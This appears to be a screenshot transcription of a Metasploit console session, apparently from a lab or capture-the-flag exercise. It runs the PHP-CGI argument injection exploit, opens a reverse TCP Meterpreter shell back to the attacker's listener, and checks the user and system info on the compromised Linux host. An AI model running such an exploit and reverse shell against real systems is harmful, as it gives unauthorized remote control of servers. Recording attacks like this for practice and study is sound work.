 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.10.24.6:4444
[*] Sending stage (39282 bytes) to 10.2.20.205
[*] Meterpreter session 3 opened (10.10.24.6:4444 -> 10.2.20.205:58000
530
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : d1d6a9361621
OS          : Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May
Meterpreter : php/linux
meterpreter >